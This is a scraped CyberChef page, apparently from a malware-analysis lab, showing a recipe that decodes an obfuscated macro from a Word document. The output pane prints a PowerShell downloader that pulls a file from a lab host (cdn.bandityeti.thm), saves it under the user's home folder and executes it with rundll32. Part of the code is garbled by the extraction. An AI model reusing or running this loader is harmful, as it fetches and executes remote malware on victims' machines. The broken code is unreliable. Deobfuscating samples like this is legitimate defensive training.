 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Encoding
UTF-16LE (1200)
Find / Replace
Find
['()+"`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
]b2H_
SIMPLE STRING
Replace
http
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 26ms
length: 1041
lines: 1
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e;   SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem   ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B  [char]64  $Z19R;$B53N=S77H;
ls  VarIaBLE:8ih567  .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 .VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=https://cdn.bandityeti.thm/files
e@https://google.com/@https:/ t
https:/ /. rEPlAcEhttp,
[array]sd,sw,http,3d[1].sPlIt$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{.New-Object sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If
&Get-Item $Cyg0ku7.length -ge 30575 {.rundll32
$Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H